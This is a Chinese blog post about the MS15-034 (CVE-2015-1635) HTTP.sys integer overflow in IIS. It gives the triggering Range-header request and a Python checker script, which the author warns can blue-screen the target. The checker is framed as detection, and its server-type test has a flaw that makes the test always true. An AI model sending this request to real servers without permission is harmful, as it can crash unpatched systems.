前言
前一阵子在对某网站进行漏洞扫描时,发现存在MS15-034远程代码执行漏洞。这是一个位于HTTP.SYS中的整数溢出漏洞。UlpParseRange处发生了整数溢出,而在此处导致了安全检查的绕过。具体的分析,还是看360的这篇分析吧。
漏洞利用
通过给IIS服务器发送如下格式的HTTP请求,就可以触发(检测)这个漏洞
GET / HTTP/1.1
Host: stuff
Range: bytes=0-18446744073709551615检测脚本
#!/usr/bin/env python
# -*- coding: utf-8 -*-
#The IIS Vul (CVE-2015-1635,MS15-034)Check Script.
#HTTP.sys Remote Code Execute.
###############################################
# example: python ms15-034.py www.example.com #
###############################################
import sys
import requests
def Check_CVE_2015_1635(Ip_Str):
if Ip_Str:
Server_Tag = ['Microsoft-HTTP','Microsoft-IIS']
Tmp_Req_Url = str(''.join(['http://',Ip_Str]))
Request_Tmp = requests.get(Tmp_Req_Url)
remote_server = Request_Tmp.headers[ 'server']
if (tmp_tag in remote_server for tmp_tag in Server_Tag):
print("[+] Web Service Is " + remote_server)
MS15_034_Execute(Tmp_Req_Url)
else:
print("[+] Web Service Is Not IIS\n[+] May Be " + remote_server)
def MS15_034_Execute(domain):
print("[+] Start Checking...")
Req_headers = {'Host': 'stuff','Range': 'bytes=0-18446744073709551615'}
Request = requests.get(domain, headers=Req_headers)
if 'Requested Range Not Satisfiable' in Request.content:
print("[+] The HTTP.sys remote code execution vulnerability Is Exists!")
elif 'The request has an invalid header name' in Request.content:
print("[+] The vulnerability has been fixed!")
else:
print("[+] The IIS service was unable to display the vulnerability exists, the need for manual testing!")
def main():
ip_Str = sys.argv[1]
Check_CVE_2015_1635(ip_Str)
if __name__ == '__main__':
main()测试结果

这个验证脚本在验证时,会导致系统蓝屏,测试时请谨慎使用。
相关文章:
MS15-034/CVE-2015-1635 HTTP远程代码执行漏洞分析
Microsoft Security Bulletin MS15-034 - Critical Vulnerability in HTTP.sys Could Allow Remote Code Execution